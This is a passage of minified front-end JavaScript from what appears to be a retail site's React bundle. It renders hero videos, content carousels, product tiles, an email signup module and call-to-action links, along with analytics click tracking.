g&&h.current&&h.current.play().catch(D.noop),(0,k.jsx)("div",{className:e4.default["video-container"],children:(0,k.jsxs)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:y,children:[(0,k.jsxs)(lP,{"aria-label":n,ref:h,...u,autoPlay:g,onPlay:a,onPause:l,poster:r??void 0,muted:p,children:[s.map((e,t)=>(0,k.jsx)(e6,{src:e.uri,media:e.device?(0,ed.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,k.jsxs)("noscript",{children:[(0,k.jsxs)("p",{children:[_("video-error-msg"),(0,k.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,k.jsx)("div",{id:"video-description",hidden:!0,children:(0,k.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lF],214329);var lj=e.i(331850),lU=e.i(279295);let lB=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,k.jsx)(Z.Dialog,{borderless:!0,showCloseIcon:!0,className:lU.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,k.jsx)(Z.Dialog.Content,{className:lU.default["herovideo__dialog-content"],children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lL(t?.src??""),aspectRatio:lA(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function l$(e){return(0,M.isVideoReference)(e)&&(0,M.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function lG({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,O.ensureString)(t),type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(t),type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(e),type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(e)),aspectRatio:lA((0,O.ensureString)(e)).aspectRatio,priority:i}]}var lV=e.i(606734);function lH({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eM.useLayoutMeasurement)(),[l,n]=(0,C.useState)(!0),[o,d]=(0,C.useState)(!1),u=(0,C.useRef)(null),[c,h,m]=(0,lV.useModal)(),f=t?.playerSettings,g=(0,C.useCallback)(()=>{h()},[h]),p=(0,C.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,C.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,C.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,C.useRef)(null);(0,C.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(D.noop))},[]);let S=(0,C.useMemo)(()=>(function(e,t,i){return i===lN.WebviewVendors.TIKTOK?e3.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster?e3.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e3.CLICK_TO_PLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,C.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,O.ensureString)(i?.src),r=(0,O.ensureString)(t?.src);return{sources:{default:lG({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e3.LOOPING_TO_OVERLAY]:lG({mobileVideoUrl:(0,O.ensureString)(i?.poster?.src),desktopVideoUrl:(0,O.ensureString)(t?.poster?.src),priority:e}),[e3.CLICK_TO_PLAY]:lG({mobileVideoUrl:(0,O.ensureString)((0,M.isVideoReference)(i)&&(0,M.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:l$(t),mobileCmsImage:l$(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,e0.getHeroMediaLink)(t,s),k=(0,e0.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:g,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,C.useMemo)(()=>a&&k||E,[a,k,E]),videoAltText:(0,C.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:p,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e2.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lW(){return(0,k.jsx)("div",{"data-testid":"hero-video-icon",className:e2.default["hero__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:e2.default["hero__video-icon-play"]})})}function lq({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lW,{}),e&&(0,k.jsx)(lB,{desktopMedia:i,mobileMedia:(0,O.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lK({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lN.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:g,handleModalClose:p,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lH({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,eA.useTrackingEvents)(e);switch(l){case e3.INLINE_LOOPING:return(0,k.jsx)(eJ.default,{condition:!!h,as:eL.LocaleLink,href:(0,O.ensureString)(h),onClick:x,children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eD.TRANSPARENT_SOURCE})});case e3.CLICK_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(e1.default,{image:c,priority:r}),(0,k.jsx)(e1.default,{image:f,priority:r,isMobile:!0}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.LOOPING_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eD.TRANSPARENT_SOURCE}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.CLICK_TO_PLAY:return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lF,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eD.TRANSPARENT_SOURCE}),v&&(0,k.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e2.default["hero__video-ctp-overlay"],onClick:T,children:(0,k.jsx)(lW,{})})]})}}var lY=e.i(962933);function lX({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,e0.getFirstMediaItem)(l),u=(0,e0.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,M.isImageReference)(d),h=(0,M.isImageReference)(u),m=(0,M.isVideoReference)(d),f=(0,M.isVideoReference)(u),g=m&&f,p=!m&&f,_=m&&!f,y=(0,w.default)(lY.default.media,{[lY.default["media__hide-dt"]]:p,[lY.default["media__hide-mb"]]:_});return(0,k.jsxs)("div",{className:t,children:[c&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,k.jsx)(V.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,k.jsx)(V.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),g&&(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),p&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,k.jsx)(ea,{...r,context:{...i,feature:"featured products"}})]})}var lZ=e.i(956177);let lQ={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lJ(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lQ[t],color:i,className:s}}function l0(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,k.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lJ(e),children:[(0,k.jsx)("title",{children:t}),(0,k.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function l1({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,mobile:a,fireAnalyticsClick:l,featuredProducts:n}){return t||r?.src?(0,k.jsx)("div",{className:lZ.default.slide__asset,onClick:()=>l("image"),children:t?(0,k.jsx)("div",{className:lZ.default.slide__asset__numbered,children:e+1}):(0,k.jsx)(lX,{media:r,mobile:a,priority:i,ctaLink:s,featuredProducts:n})}):null}function l2({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,k.jsx)(eJ.default,{condition:!!t,as:eL.LocaleLink,href:(0,O.ensureString)(t),onClick:()=>i("icon"),children:(0,k.jsx)("div",{className:lZ.default.slide__icon,children:(0,k.jsx)(l0,{id:e,size:"MD"})})}):null}function l3({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__headline,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l4({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lZ.default.slide__description,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})})}):null}function l5({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,k.jsx)(k.Fragment,{children:e?.map((e,i)=>(0,k.jsx)("div",{className:lZ.default.slide__cta,children:(0,k.jsx)(eL.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}l0.displayName="CmsIcon";let l8=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,mobile:o,priority:d,title:u,module:c,variant:h="default",analyticsContext:m,featuredProducts:f}){let{analyticsManager:g}=(0,H.useAnalytics)(),{impressionRef:p,handleCtaClickEvent:_}=(0,eA.useTrackingEvents)(m),y=n?.src||r,v=e?.[0]?.url,S=e=>()=>{e&&g.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),g.trackContentModule((0,O.ensureString)(v),"",m?.tracking)};return(0,k.jsxs)("div",{className:(0,w.default)(lZ.default.carousel__slide,lZ.default[h]),"data-mobile-layout":a,ref:p,children:[y&&(0,k.jsx)(l1,{media:n,mobile:o,index:s,isNumbered:r,priority:d,ctaLink:v,fireAnalyticsClick:S("image"),featuredProducts:f}),(0,k.jsxs)("div",{className:lZ.default.slide__details,children:[(0,k.jsx)(l2,{icon:i,ctaLink:v,fireAnalyticsClick:S("icon")}),(!!u||!!t)&&(0,k.jsxs)("div",{className:lZ.default.slide__details__dynamic_text,children:[(0,k.jsx)(l3,{title:u,locale:l,ctaLink:v,fireAnalyticsClick:S("text")}),(0,k.jsx)(l4,{description:t,locale:l,ctaLink:v,fireAnalyticsClick:S("text")})]}),(0,k.jsx)(l5,{callsToAction:e,fireCtaClick:e=>{g.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),_(e)}})]})]})};var l6=e.i(436488);function l9({priority:e,teaser:t}){let{isDesktop:i}=(0,eM.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,M.isImageReference)(s))return(0,k.jsx)(en.default,{src:(0,O.ensureString)(s.src),alt:(0,O.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,M.isVideoReference)(s)){let e=lL((0,O.ensureString)(s?.src)),{aspectRatio:t}=lA((0,O.ensureString)(s?.src));return(0,k.jsx)("div",{className:l6.default["video-wrapper"],children:(0,k.jsx)(lF,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l9.displayName="ProductTileAdvancedMedia";let l7=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,H.useAnalytics)(),{impressionRef:d}=(0,eA.useTrackingEvents)(t),u=(0,C.useCallback)(()=>{(0,D.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,k.jsx)(ee.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,k.jsx)(l9,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},ne=function({lean:e=!1}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular"}),(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var nt=e.i(285889);let ni=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,k.jsx)("div",{className:`${t} ${nt.default["skeleton-swiper"]} ${nt.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,k.jsx)("div",{className:nt.default["skeleton-slide"],children:(0,k.jsx)(ne,{lean:s})},t+1))});var ns=e.i(221182),nr=e.i(132496),na=e.i(394083);function nl({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,z.useFormatMessage)();return(0,k.jsxs)("span",{className:`${nr.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,k.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,k.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]}),(0,k.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,k.jsx)("span",{children:a("cms-slider-next-slide")}),(0,k.jsx)(na.ChevronRightIcon,{})]})]})}function nn({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,k.jsx)(r,{...a,children:i}):s;return e?(0,k.jsx)(t,{...a,children:i}):(0,k.jsx)(k.Fragment,{children:l})}nl.displayName="CarouselNavigation",e.s(["Conditional",()=>nn],829766);let no=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eM.useLayoutMeasurement)(),{prevButtonRef:g,nextButtonRef:p}=(0,ns.useNavigationButtons)(),[_,y]=(0,C.useState)(null),[v,S]=(0,C.useState)(null),[T,x]=(0,C.useState)({}),b=(0,C.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),E=(0,C.useCallback)(e=>{y(e)},[]),w=(0,C.useCallback)(()=>_?.slidePrev(),[_]),L=(0,C.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,C.useState)(0),R=(0,C.useCallback)(e=>I(e.realIndex),[]),M=(0,C.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,k.jsx)(nn,{condition:!0,as:nl,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eQ.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,k.jsx)("div",{className:`module__list ${m} ${eQ.default[m]}`,children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eq.Swiper,{modules:[eW.Navigation,ez.Keyboard,eX.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:E,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:g.current,nextEl:p.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,k.jsx)(eq.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(eZ,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,k.jsx)(ni,{slideCount:3})})};var nd=e.i(803370),nu=e.i(683764);let nc=({data:e,placement:t,locale:i})=>{let s=(0,O.ensureString)(e.viewtype),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nd.hasMobileCarousel)(e),n=(0,nd.getCarouselCount)(e,"mobile"),o=(0,nd.getCarouselCount)(e,"desktop"),d=(0,eg.getMappedSettingImageRecipe)(s,"mobile"),u=(0,eg.getMappedSettingImageRecipe)(s,"desktop"),c=(0,eg.getMobileStyleClass)(e),h=(0,eg.getMappedSettingStyles)(s),m=(0,eg.getLegacyStyles)(e),f=(0,nd.hasAdvancedProductTiles)(e),g=(0,C.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,eu.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),p=(0,C.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===g,[l,g,a]);return(0,k.jsxs)("div",{className:(0,w.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),p?(0,k.jsx)(eY,{locale:i,module:(0,O.ensureString)(e.viewtype),slides:a,placement:t}):(0,k.jsx)(no,{locale:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),sliderType:g,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};nc.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eM.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,eg.getModuleTextStyling)(e,"desktop");return r?(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-scattered"],{[eK.default["dark-background"]]:"light-text"===n}),children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:i}),(0,k.jsx)("div",{children:(0,k.jsx)("div",{className:eK.default["image-primary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:a,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:(0,e_.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,k.jsx)("p",{children:a?.callToActionText})]})})})}),(0,k.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,e_.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,k.jsx)("div",{className:eK.default["image-secondary"],children:(0,k.jsx)(eI,{locale:i,parent:r,link:o,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,k.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},nc.HorizontalScroll=function({data:e,placement:t}){let i=(0,z.useFormatMessage)(),s=(0,nu.useLocale)(),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,C.useState)(0),n=(0,eq.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,eu.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,O.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,eg.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,ns.useNavigationButtons)();return(0,k.jsxs)("div",{className:(0,w.default)(eK.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} slider`,children:[(0,k.jsxs)("div",{className:eK.default["header-wrapper"],children:[(0,k.jsx)(j.default,{data:e,className:eK.default.headline,locale:s}),h&&(0,k.jsx)(eL.LocaleLink,{href:h,children:u})]}),(0,k.jsxs)(eq.Swiper,{className:eK.default["slider-wrapper"],modules:[eW.Navigation,ez.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,k.jsx)(eq.SwiperSlide,{children:"price"in i?(0,k.jsx)(ee.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,k.jsxs)("div",{children:[(0,k.jsx)(eN,{locale:s,data:i,placement:(0,O.ensureString)(t),module:(0,O.ensureString)(e.viewtype)}),(0,k.jsxs)("div",{className:eK.default["slide-content"],children:[(0,k.jsx)(j.default,{data:i,className:eK.default["slide-headline"],locale:s}),(0,k.jsx)(U.default,{data:i,className:eK.default["slide-subheadline"],locale:s})]})]})},r)):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},1),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},2),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},2),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},3),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},3),(0,k.jsxs)(eq.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},4),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,k.jsxs)("span",{className:`${eK.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,k.jsxs)("button",{ref:m,type:"button",className:`prev ${eK.default["slider-button"]} ${eK.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,k.jsxs)("button",{ref:f,type:"button",className:`next ${eK.default["slider-button"]} ${eK.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,k.jsx)(na.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nh=e.i(770703),nm=e.i(841641);let nf=(0,nh.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),ng=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,C.useMemo)(()=>(0,eg.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__basic} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default["email__heading-container"],children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.email__subheader,locale:r})]}),(0,k.jsx)("div",{className:nm.default["email__form-container"],children:(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})})]}):(0,k.jsxs)("section",{className:`${nm.default.email} ${nm.default.email__media} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nm.default.email__copy,children:[(0,k.jsx)(j.default,{data:e,className:nm.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nm.default.subheadline,locale:r}),(0,k.jsx)(el.default,{children:(0,k.jsx)(nf,{merkleCode:n})})]}),(0,k.jsx)(eU,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nm.default.email__image})]})},np=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eM.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,k.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,k.jsx)("li",{children:(0,k.jsx)(eI,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){F.default.error(e)}return null},n_=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);r=e&&(0,eu.isLinkedSetting)(e)?`${e.description}`:""}}return 